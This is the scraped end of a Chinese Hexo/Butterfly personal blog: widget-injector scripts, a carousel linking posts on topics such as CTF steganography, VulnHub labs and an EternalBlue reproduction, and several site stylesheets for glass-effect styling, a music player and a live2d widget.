  typeof preloader === 'object' && preloader.endLoading()
})

document.addEventListener('pjax:error', (e) => {
  if (e.request.status === 404) {
    pjax.loadUrl('/404.html')
  }
})</script><script async data-pjax src="//busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script></div><!-- hexo injector body_end start --><script data-pjax>function history_calendar_injector_config(){
                var parent_div_git = document.getElementsByClassName('sticky_layout')[0];
                var item_html = '<div class="card-widget card-history"><div class="card-content"><div class="item-headline"><i class="fas fa-clock fa-spin"></i><span>那年今日</span></div><div id="history-baidu" style="height: 100px;overflow: hidden"><div class="history_swiper-container" id="history-container" style="width: 100%;height: 100%"><div class="swiper-wrapper" id="history_container_wrapper" style="height:20px"></div></div></div></div>';
                console.log('已挂载history_calendar')
                // parent_div_git.innerHTML=item_html+parent_div_git.innerHTML // 无报错，但不影响使用(支持pjax跳转)
                parent_div_git.insertAdjacentHTML("afterbegin",item_html) // 有报错，但不影响使用(支持pjax跳转)
            }if( document.getElementsByClassName('sticky_layout')[0] && (location.pathname ==='/'|| '/' ==='all')){

            history_calendar_injector_config()
        } </script><script data-pjax src="https://uss.anineg.space/js/baiduhistory/main.js"></script><script data-pjax>
  function butterfly_swiper_injector_config(){
    var parent_div_git = document.getElementById('recent-posts');
    var item_html = '<div class="recent-post-item" style="height: auto;width: 100%"><div class="blog-slider swiper-container-fade swiper-container-horizontal" id="swiper_container"><div class="blog-slider__wrp swiper-wrapper" style="transition-duration: 0ms;"><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2023/05/31/pypachong/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/pypachong.png" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2023-05-31</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2023/05/31/pypachong/&quot;);" href="javascript:void(0);" alt="">Python网络爬虫之微信公众号（待改进）</a><div class="blog-slider__text">微信公众号文章爬取及保存至本地pdf（待改进）</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2023/05/31/pypachong/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2023/04/14/indexcode/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/myindex.png" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2023-04-14</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2023/04/14/indexcode/&quot;);" href="javascript:void(0);" alt="">主页源码修改记录（简单网页倒计时+跳转+文本替换）</a><div class="blog-slider__text">“ANINEGの小屋”主页源码及微调记录</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2023/04/14/indexcode/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2023/04/02/officevba/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/VBA1.png" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2023-04-02</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2023/04/02/officevba/&quot;);" href="javascript:void(0);" alt="">反弹Shell:通过Excel表格进行远控</a><div class="blog-slider__text">利用Excel就能搞渗透？</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2023/04/02/officevba/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/11/20/yunpan/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/bf4e51022f491e34da7b82578391ae08.png" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-11-20</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/11/20/yunpan/&quot;);" href="javascript:void(0);" alt="">搭建几乎0成本的个人网盘</a><div class="blog-slider__text">如何使用最低的成本搭建一个属于自己的网盘？</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/11/20/yunpan/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/10/02/Metasploitable2/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/metas.png" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-10-02</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/10/02/Metasploitable2/&quot;);" href="javascript:void(0);" alt="">Metasploitable2靶机学习记录</a><div class="blog-slider__text">Metasploitable是一个故意易受攻击的Linux虚拟机。此VM可用于进行安全培训、测试安全工具和实践常见的渗透测试技术。</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/10/02/Metasploitable2/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/08/08/Photoblog/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/8945612.png" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-08-08</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/08/08/Photoblog/&quot;);" href="javascript:void(0);" alt="">My Awesome Photoblog靶机学习记录</a><div class="blog-slider__text">本练习说明如何从 SQL 注入中获取对管理控制台的访问权限。</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/08/08/Photoblog/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/07/25/dc4/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/welldone1.png" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-07-25</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/07/25/dc4/&quot;);" href="javascript:void(0);" alt="">VulnHub——DC-4靶机学习记录</a><div class="blog-slider__text">DC-4是另一个专门构建的易受攻击的实验室，旨在获得渗透测试领域的经验。</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/07/25/dc4/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/07/10/yinxie2/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/yinxie2.jpg" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-07-10</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/07/10/yinxie2/&quot;);" href="javascript:void(0);" alt="">CTF隐写术(其他文件隐写)</a><div class="blog-slider__text">CTF隐写术（Steganography）文件隐写的常用方法总结</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/07/10/yinxie2/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/06/25/yinxie1/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/yinxie.jpg" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-06-25</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/06/25/yinxie1/&quot;);" href="javascript:void(0);" alt="">CTF隐写术(图片隐写)</a><div class="blog-slider__text">CTF隐写术（Steganography） 图片隐写常用方法总结</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/06/25/yinxie1/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/04/21/eternalblue/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/eternalblue.jpg" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-04-21</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/04/21/eternalblue/&quot;);" href="javascript:void(0);" alt="">永恒之蓝漏洞复现</a><div class="blog-slider__text">记录一次漏洞复现，17年的WannaCry就是利用Windows操作系统445端口存在的漏洞进行传播</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/04/21/eternalblue/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/03/20/backgroundAPI/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://api.dujin.org/bing/1366.php" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-03-20</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/03/20/backgroundAPI/&quot;);" href="javascript:void(0);" alt="">随机背景API接口整理</a><div class="blog-slider__text">整理了一些可以用的随机壁纸API接口</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/03/20/backgroundAPI/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/03/12/pe/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space//202203121313231.jpg" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-03-12</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/03/12/pe/&quot;);" href="javascript:void(0);" alt="">PE启动盘的制作</a><div class="blog-slider__text">如何搞定一个好用的PE启动盘？</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/03/12/pe/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div></div><div class="blog-slider__pagination swiper-pagination-clickable swiper-pagination-bullets"></div></div></div>';
    console.log('已挂载butterfly_swiper')
    parent_div_git.insertAdjacentHTML("afterbegin",item_html)
    }
  var elist = 'undefined'.split(',');
  var cpage = location.pathname;
  var epage = '/';
  var flag = 0;

  for (var i=0;i<elist.length;i++){
    if (cpage.includes(elist[i])){
      flag++;
    }
  }

  if ((epage ==='all')&&(flag == 0)){
    butterfly_swiper_injector_config();
  }
  else if (epage === cpage){
    butterfly_swiper_injector_config();
  }
  </script><script defer src="https://npm.elemecdn.com/hexo-butterfly-swiper/lib/swiper.min.js"></script><script defer data-pjax src="https://npm.elemecdn.com/hexo-butterfly-swiper/lib/swiper_init.js"></script><script data-pjax>
  function butterfly_footer_beautify_injector_config(){
    var parent_div_git = document.getElementById('footer-wrap');
    var item_html = '<div id="workboard"></div><p id="ghbdages"><a class="github-badge" target="_blank" href="https://www.upyun.com/?utm_source=lianmeng&amp;utm_medium=referral" style="margin-inline:5px" data-title="本网站由又拍云提供CDN加速/云存储服务" title=""><img src= "[data-uri]" data-lazy-src="https://uss.anineg.space/svg/CDN-%E5%8F%88%E6%8B%8D%E4%BA%91-00b6ff.svg" alt=""/></a><a class="github-badge" target="_blank" href="https://icp.gov.moe/?keyword=20221116" style="margin-inline:5px" data-title="✮萌ICP备20221116号✮" title=""><img src= "[data-uri]" data-lazy-src="https://uss.anineg.space/svg/%E8%90%8CICP%E5%A4%87-20221116%E5%8F%B7-fe1384.svg" alt=""/></a><a class="github-badge" target="_blank" href="http://creativecommons.org/licenses/by-nc-sa/4.0/" style="margin-inline:5px" data-title="本站采用知识共享署名-非商业性使用-相同方式共享4.0国际许可协议进行许可" title=""><img src= "[data-uri]" data-lazy-src="https://uss.anineg.space/svg/Copyright-BY--NC--SA%204.svg" alt=""/></a></p>';
    console.log('已挂载butterfly_footer_beautify')
    parent_div_git.insertAdjacentHTML("beforeend",item_html)
    }
  var elist = 'null'.split(',');
  var cpage = location.pathname;
  var epage = 'all';
  var flag = 0;

  for (var i=0;i<elist.length;i++){
    if (cpage.includes(elist[i])){
      flag++;
    }
  }

  if ((epage ==='all')&&(flag == 0)){
    butterfly_footer_beautify_injector_config();
  }
  else if (epage === cpage){
    butterfly_footer_beautify_injector_config();
  }
  </script><script async src="/js/runtime.js"></script><script async src="//at.alicdn.com/t/font_2032782_8d5kxvn09md.js"></script><!-- hexo injector body_end end --></body></html>

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/c/font_3180020_9c21wgmtoje.css
body_size: 121
content:
@font-face {
  font-family: "iconfont"; /* Project id 3180020 */
  /* Color fonts */
  src: 
       url('//at.alicdn.com/t/c/font_3180020_9c21wgmtoje.woff2?t=1699434409833') format('woff2'),
       url('//at.alicdn.com/t/c/font_3180020_9c21wgmtoje.woff?t=1699434409833') format('woff'),
       url('//at.alicdn.com/t/c/font_3180020_9c21wgmtoje.ttf?t=1699434409833') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-cloud:before {
  content: "\e61d";
}

.icon-ui:before {
  content: "\e638";
}

.icon-rss:before {
  content: "\e654";
}

.icon-xiaoxi:before {
  content: "\e618";
}

.icon-guanli:before {
  content: "\e615";
}

.icon-gongju:before {
  content: "\e61f";
}

.icon-women:before {
  content: "\f5c2";
}

.icon-app:before {
  content: "\e6d7";
}

.icon-liaoba:before {
  content: "\f5b0";
}

.icon-G:before {
  content: "\e6b4";
}

.icon-biaoqian:before {
  content: "\f4d6";
}

.icon-dianpu:before {
  content: "\f4dc";
}

.icon-hezuo:before {
  content: "\f4e5";
}

.icon-wendang1:before {
  content: "\f5c9";
}

.icon-jiankong:before {
  content: "\f5d6";
}

.icon-xinjian:before {
  content: "\e613";
}

.icon-school:before {
  content: "\e600";
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.anineg.space/css/custom.css
body_size: 3075
content:

[data-theme="dark"]
  #aside-content .card-widget{
      background: rgba(0, 0, 0, 0.5)!important;
    }
[data-theme="dark"]
  div#post{
    background: rgba(0, 0, 0, 0.5)!important;
    }
[data-theme="dark"]
  #recent-posts > .recent-post-item{
      background: rgba(0, 0, 0, 0.5)!important;
    }
[data-theme="dark"]
  div#page{
    background: rgba(0, 0, 0, 0.5)!important;
    }
[data-theme="dark"]
 div#archive{
      background: rgba(0, 0, 0, 0.5)!important;
    }
[data-theme="dark"]
  div#tag{
    background: rgba(0, 0, 0, 0.5)!important;
    }
[data-theme="dark"]
  div#category{
    background: rgba(0, 0, 0, 0.5)!important;
    }
/*
  く__,.ヘヽ.        /  ,ー､ 〉
           ＼ ', !-─‐-i  /  /´
           ／｀ｰ'       L/／｀ヽ､
         /   ／,   /|   ,   ,       ',
       ｲ   / /-‐/  ｉ  L_ ﾊ ヽ!   i
        ﾚ ﾍ 7ｲ｀ﾄ   ﾚ'ｧ-ﾄ､!ハ|   |
          !,/7 '0'     ´0iソ|    |
          |.从"    _     ,,,, / |./    |
          ﾚ'| i＞.､,,__  _,.イ /   .i   |
            ﾚ'| | / k_７_/ﾚ'ヽ,  ﾊ.  |
              | |/i 〈|/   i  ,.ﾍ |  i  |
             .|/ /  ｉ：    ﾍ!    ＼  |
              kヽ>､ﾊ    _,.ﾍ､    /､!
              !'〈//｀Ｔ´', ＼ ｀'7'ｰr'
              ﾚ'ヽL__|___i,___,ンﾚ|ノ
                  ﾄ-,/  |___./
                  'ｰ'    !_,.:
    CGX你别看了，又想扒我代码是不是！！！ (ﾟДﾟ*)ﾉ 
*/
/* 首页文章卡片 */
#recent-posts > .recent-post-item{
    background:rgba(255, 255, 255, 0.4);
    backdrop-filter: blur(20px);
}
/* 首页侧栏卡片 */
.card-widget{
  background:rgba(255, 255, 255, 0.4)!important;
  backdrop-filter: blur(20px);
}
/* 搜索框 */
.search-dialog,.local-search-box--input{
  background:rgba(255, 255, 255, 0.4)!important;
  backdrop-filter: blur(20px);
}

.swiper-slide.history_slide{
  background:rgba(255, 255, 255, 0)!important;
}

a{
  color: #1478d2;
}

.nav-fixed #nav{
  background:rgba(255, 255, 255, 0.4)!important;
  backdrop-filter: blur(20px);
}

/* 文章页面正文背景 */
div#post{
  background: rgba(255, 255, 255, 0.5);
  backdrop-filter: blur(20px);
}
/* 分页页面 */
div#page{
  background: rgba(255, 255, 255, 0.4);
  backdrop-filter: blur(20px);
}
/* 归档页面 */
div#archive{
  background: rgba(255, 255, 255, 0.4);
  backdrop-filter: blur(20px);
}
/* 标签页面 */
div#tag{
  background: rgba(255, 255, 255, 0.4);
  backdrop-filter: blur(20px);
}
/* 分类页面 */
div#category{
  background: rgba(255, 255, 255, 0.4);
  backdrop-filter: blur(20px);
}


/* 滚动条 */
::-webkit-scrollbar {
  width: 8px;
  height: 8px;
}
 
::-webkit-scrollbar-track {
  background-color: rgba(73, 177, 245, 0.2);
  border-radius: 2em;
}
 
::-webkit-scrollbar-thumb {
  background-color: #49b1f5;
  background-image: -webkit-linear-gradient(
    45deg,
    rgba(255, 255, 255, 0.4) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, 0.4) 50%,
    rgba(255, 255, 255, 0.4) 75%,
    transparent 75%,
    transparent
  );
  border-radius: 2em;
}
 
::-webkit-scrollbar-corner {
  background-color: transparent;
}
 
::-moz-selection {
  color: #fff;
  background-color: #49b1f5;
}

/* 页脚透明渐变 */
#footer {
  background: rgba(255, 255, 255, 0.3);
  color: #000;
  border-top-right-radius: 20px;
  border-top-left-radius: 20px;
  backdrop-filter: saturate(100%) blur(20px);
}

#footer::before {
  background: rgba(255, 255, 255, 0.15);
}

#footer #footer-wrap {
  color: var(--font-color);
}

#footer #footer-wrap a {
  color: var(--font-color);
}

/*10s为加载动画的时间，1为加载动画的次数，ease-in-out为动画效果
#page-header,
#web_bg {
    -webkit-animation: imgblur 1s 1 ease-in-out;
    animation: imgblur 1s 1 ease-in-out;
}
@keyframes imgblur {
  0% {
    filter: blur(5px);
  }
  100% {
    filter: blur(0px);
  }
}*/
/*适配使用-webkit内核的浏览器 */
@-webkit-keyframes imgblur {
  0% {
    -webkit-filter: blur(5px);
  }
  100% {
    -webkit-filter: blur(0px);
  }
}


body {
    cursor: url(https://uss.anineg.space/ico/default.cur),
        default;
}
a,
img {
    cursor: url(https://uss.anineg.space/ico/pointer.cur),
        default;
}

.aplayer.aplayer-fixed.aplayer-narrow .aplayer-body {
  left: -66px !important;
  /* 默认情况下缩进左侧66px，只留一点箭头部分 */
}

.aplayer.aplayer-fixed.aplayer-narrow .aplayer-body:hover {
  left: 0 !important;
  /* 鼠标悬停是左侧缩进归零，完全显示按钮 */
}

@font-face{
  font-family:'shine' ;  /* 字体名自定义即可 */
  src:url('https://uss.anineg.space/fonts/shine.ttf'); /* 字体文件路径 */
  font-display : swap;
}

@font-face{
  font-family:'black' ;  /* 字体名自定义即可 */
  src:url('https://uss.anineg.space/fonts/black.ttf'); /* 字体文件路径 */
  font-display : swap;
}

svg.icon.festival-decoration {
    width: 3em;
    height: 3em;
    left: 2em;
    margin-bottom: -3em;
    display: block;
    z-index: 100;
    position: relative;
    -webkit-animation: sway 1s infinite ease-in-out alternate;
    animation: sway 1s infinite ease-in-out alternate;
}
@-webkit-keyframes sway {
  0% {
    -webkit-transform: rotate(20deg);
    transform-origin: center top;
  }
  100% {
    -webkit-transform: rotate(-20deg);
    transform-origin: center top;
  }
}
@keyframes sway {
  0% {
    transform: rotate(20deg);
    transform-origin: center top;
  }
  100% {
    transform: rotate(-20deg);
    transform-origin: center top;
  }
}

/* 页脚透明 */
/*#footer{
  background: transparent!important;
}*/
/* 页脚黑色透明玻璃效果移除 */
#footer::before{
    background: transparent!important;
  }
/* 头图透明 */
#page-header{
  background: transparent!important;
}
/* 头图遮罩层透明 */
#page-header::before{
  background: transparent!important;
  }
/*top-img黑色透明玻璃效果移除，不建议加，除非你执着于完全一图流或者背景图对比色明显 */
/*#page-header.post-bg:before {
  background-color: transparent!important;
}*/
/*夜间模式伪类遮罩层透明*/
[data-theme="dark"]
  #footer::before{
      background: transparent!important;
    }
[data-theme="dark"]
  #page-header::before{
    background: transparent!important;
    }


/*强制不显示歌词*/
.aplayer.aplayer-fixed .aplayer-lrc{
    display: none!important;
}

/*修改插件整体背景*/
.aplayer.aplayer-fixed {
    background: rgba(255,255,255,0.6);
    backdrop-filter: blur(20px);
    border-radius:0 4px 0 0!important;
}

.aplayer-body{
    background: rgba(255,255,255,0.1)!important;
    backdrop-filter: blur(20px);
}

/*修改列表正在播放的歌曲背景*/
.aplayer-list-light{
    background: rgba(255,255,255,0.1)!important;
    backdrop-filter: blur(20px);
}

/*修改歌曲列表背景*/
.aplayer-list {
    border: 1px solid #f1f1f1!important;
    border-radius: 4px!important;
}

/*修改歌曲列表鼠标悬停时背景*/
.aplayer-list li:hover {
    background: rgba(255, 255, 255, 0.1) !important;
    backdrop-filter: blur(15px);
}

/*修改播放列表正在播放歌曲左侧提示条颜色*/
.aplayer-list-cur{
    background: #666!important;
}

/*修改进度条颜色，不设置此项默认是蓝色 #2980b9*/
.aplayer-bar .aplayer-played,.aplayer-thumb{
    background: #4c4948!important;
}

/*删除底部歌曲播放信息边框*/
.aplayer-info{
    border: none!important;
}

/*删除歌曲列表边框*/
.aplayer-list li {
    border: none!important;
}

/*删除歌词按钮*/
.aplayer-icon.aplayer-icon-lrc{
    display: none!important;
}

/*修改插件主体在深色模式下的样式*/
[data-theme="dark"]
.aplayer.aplayer-fixed {
    background: rgba(0, 0, 0, 0.6)!important;
    color: #e1e1e1;
}

/*修改深色模式下鼠标悬停在列表时的样式*/
[data-theme="dark"]
.aplayer-list li:hover {
    background: rgba(0, 0, 0, 0.5) !important;

}

/*修改歌曲列表在深色模式下的样式*/
[data-theme="dark"]
.aplayer-list {
    background: rgba(12, 12, 12, 0) !important;
    border: 1px solid #0d0d0d!important;
}

/*修改深色模式下列表当前选中的歌曲样式*/
[data-theme="dark"]
.aplayer-list-light{
    background: rgba(0,0,0,0.5)!important;
}

/*深色模式下给歌曲封面增加遮罩*/
[data-theme="dark"]
.aplayer-pic {
    -webkit-filter: brightness(.7)!important;
    filter: brightness(.7)!important;
}

/*访客地图自适应尺寸及圆角*/
.card-ip a>img{
    border-radius: 7px!important;
    width: 100% !important;
    margin-top: 5px!important;
}

/* 隐藏 Waline 的 powered by*/
.wl-power {
  display: none;
}

/*哔哩哔哩视频适配*/
.aspect-ratio {position: relative;width: 100%;height: 0;padding-bottom: 75%;margin: 3% auto;text-align: center;}      
.aspect-ratio iframe {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
}

/*上下篇最新推荐卡片圆角*/
.pagination-post,.relatedPosts-list>div{
    border-radius:8px!important
}
.article-sort-item-img,.aside-list-item .thumbnail{
    border-radius:5px
}

/* 文章页H1-H6图标样式效果 */
h1::before, h2::before, h3::before, h4::before, h5::before, h6::before {
    -webkit-animation: ccc 1.6s linear infinite ;
    animation: ccc 1.6s linear infinite ;
}
@-webkit-keyframes ccc {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(-1turn);
        transform: rotate(-1turn)
    }
}
@keyframes ccc {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(-1turn);
        transform: rotate(-1turn)
    }
}

.card-tags .card-tag-cloud a{
    background:rgba(255,255,255,.3)!important;
    color:rgba(0,0,0,.5)!important;
    line-height:24px;
    padding:0 10px!important;
    font-size:14px!important;
    margin:5px 1px;
    border-radius:8px;
    box-shadow:0 0 5px 0 rgba(100,100,100,.1)
}
#aside-content .card-tag-cloud a{
    display:inline-block;
    padding:0 4px
}
.tag-cloud-list a{
    display:inline-block;
    font-size:20px!important;
    background:rgba(255,255,255,.3)!important;
    color:rgba(0,0,0,.6)!important;
    line-height:24px;
    backdrop-filter:blur(20px);
    padding:5px 10px!important;
    margin:7px 7px;
    border-radius:10px;
    box-shadow:0 0 5px 0 rgb(100 100 100 / 10%)
}
[data-theme=dark] .card-tags .card-tag-cloud a{
    color:rgba(255,255,255,.6)!important
}
[data-theme=dark] .tag-cloud-list a{
    color:rgba(255,255,255,.6)!important;
    background:rgba(0,0,0,.1)!important;
    box-shadow:0 0 3px 0 rgb(220 220 220 / 10%)
}
[data-theme=dark] .card-tags .card-tag-cloud a{
    background:rgba(0,0,0,.1)!important;
    box-shadow:0 0 3px 0 rgba(220,220,220,.1)
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.anineg.space/css/runtime.css
body_size: 229
content:
/*电子钟字体*/
@font-face {
  font-family: 'UnidreamLED';
  src: url("https://uss.anineg.space/fonts/UnidreamLED.ttf");
  font-display: swap;
}
div#runtime {
  width: 180px;
  margin: auto;
  color: #fff;
  padding-inline: 5px;
  border-radius: 10px;
  background-color: rgba(0,0,0,0.7);
  font-family: 'UnidreamLED';
}
[data-theme="dark"] div#runtime {
  color: #28b4c8;
  box-shadow: 0 0 5px rgba(28,69,218,0.71);
  animation: flashlight 1s linear infinite alternate;
}
/*悬停显示徽标提示语*/
a.github-badge:hover:before {
  position: fixed;
  width: fit-content;
  margin: auto;
  left: 0;
  right: 0;
  top: 10%;
  border-radius: 10px;
  text-align: center;
  z-index: 100;
  content: attr(data-title);
  font-size: 20px;
  color: #fff;
  padding: 10px;
  background-color: var(--text-bg-hover);
}
[data-theme=dark] a.github-badge:hover:before {
  background-color: rgba(18,18,18,0.8);
}
@-moz-keyframes flashlight {
  from {
    box-shadow: 0 0 5px #1478d2;
  }
  to {
    box-shadow: 0 0 2px #1478d2;
  }
}
@-webkit-keyframes flashlight {
  from {
    box-shadow: 0 0 5px #1478d2;
  }
  to {
    box-shadow: 0 0 2px #1478d2;
  }
}
@-o-keyframes flashlight {
  from {
    box-shadow: 0 0 5px #1478d2;
  }
  to {
    box-shadow: 0 0 2px #1478d2;
  }
}
@keyframes flashlight {
  from {
    box-shadow: 0 0 5px #1478d2;
  }
  to {
    box-shadow: 0 0 2px #1478d2;
  }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.anineg.space/live2d-widget/waifu.css
body_size: 717
content:
#waifu-toggle {
	background-color: #fa0;
	border-radius: 5px;
	bottom: 66px;
	color: #fff;
	cursor: pointer;
	font-size: 12px;
	left: 0;
	margin-left: -100px;
	padding: 5px 2px 5px 5px;
	position: fixed;
	transition: margin-left 1s;
	width: 60px;
	writing-mode: vertical-rl;
}

#waifu-toggle.waifu-toggle-active {
	margin-left: -50px;
}

#waifu-toggle.waifu-toggle-active:hover {
	margin-left: -30px;
}

#waifu {
	bottom: -1000px;
	left: 0;
	line-height: 0;
	margin-bottom: -10px;
	position: fixed;
	transform: translateY(3px);
	transition: transform .3s ease-in-out, bottom 3s ease-in-out;
	z-index: 1;
}

#waifu:hover {
	transform: translateY(0);
}

#waifu-tips {
	animation: shake 50s ease-in-out 5s infinite;
	background-color: rgba(236, 217, 188, .5);
	border: 1px solid rgba(224, 186, 140, .62);
	border-radius: 12px;
	box-shadow: 0 3px 15px 2px rgba(191, 158, 118, .2);
	font-size: 14px;
	line-height: 24px;
	margin: -30px 20px;
	min-height: 70px;
	opacity: 0;
	overflow: hidden;
